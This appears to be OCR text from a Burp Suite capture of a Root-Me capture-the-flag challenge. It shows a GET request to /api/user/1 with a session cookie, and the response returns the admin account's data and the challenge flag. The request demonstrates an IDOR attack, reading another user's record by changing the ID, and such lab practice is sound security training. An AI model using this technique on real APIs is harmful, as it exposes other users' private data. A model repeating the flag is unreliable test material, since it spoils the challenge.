 Request
Pretty Raw Hex \n
1 GET /api/user/1 HTTP/1.1
2 Host: challenge01.root-me.org:59088
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:133.0)
Gecko/20100101 Firefox/133.0
7 Cookie: session=
.eJwlzjkOwkAMAMC_bE3hPbyx85nIp6DdkArxdyLRTjWfcuSK81n297riUY6Xl71MSGLMkMl
oxGTKObtWJZuiIOK4cVRnqOC0oXFYB5Iprd3Skhqop6HZqKxUYwgRDHOwoHTFOkb1jqiGyaR
zcmtdyUEAhpc7cp2x_ptWvj8Agy_J.Z1JcHw.5mDmrsC1I9_lkgMSrue4e17CuDc
8 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.5 Python/3.11.10
3 Date: Fri, 06 Dec 2024 02:08:39 GMT
4 Content-Type: application/json
5 Content-Length: 62
6 Access-Control-Allow-Origin: *
7 Vary: Cookie
8 Connection: close
9
10 {
"note":"RM{E4sy_1d0r_0n_API}",
"userid":1,
"username":"admin"
}
11
Inspector
Notes